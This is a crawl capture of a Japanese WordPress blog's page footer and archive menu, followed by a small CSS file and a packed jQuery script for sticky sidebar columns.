	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css
body_size: 154
content:
@media not all and (min-width:640px){.sme-hidden-sm{display:none!important}}@media (min-width:640px) and (max-width:1023.9px){.sme-hidden-md{display:none!important}}@media (min-width:1024px){.sme-hidden-lg-up{display:none!important}}

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js
body_size: 908
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4(9).w(f(){5 b=x;5 c=y;3=h j();3[0]=4(\'k#z\');3[1]=4(\'k#A\');3[2]=4(\'k#B\');g=h j();l=h j();5 d=0;o(i=0;i<3.p;i++){g[i]=3[i].C().D;l[i]=3[i].6(7)+g[i];8(d<3[i].6(7)){d=3[i].6(7)}}5 e=4(9).q();4(9).E(f(){e=4(r).q()});m();f m(){5 a=4(r).F();o(i=0;i<3.p;i++){8(3[i].6(7)<e-b-c){8(a>g[i]-b){3[i].s(\'t\')}n{3[i].u(\'t\')}}n{8(3[i].6(7)<d){8(a+e>l[i]+c){3[i].s(\'v\')}n{3[i].u(\'v\')}}}}}4(9).G(f(){m()})});',43,43,'|||boxes|jQuery|var|outerHeight|true|if|window||||||function|topPos|new||Array|div|botPos|checkBoxes|else|for|length|height|this|addClass|topFix|removeClass|botFix|load|88|45|leftside|main|rightside|offset|top|resize|scrollTop|scroll'.split('|'),0,{}))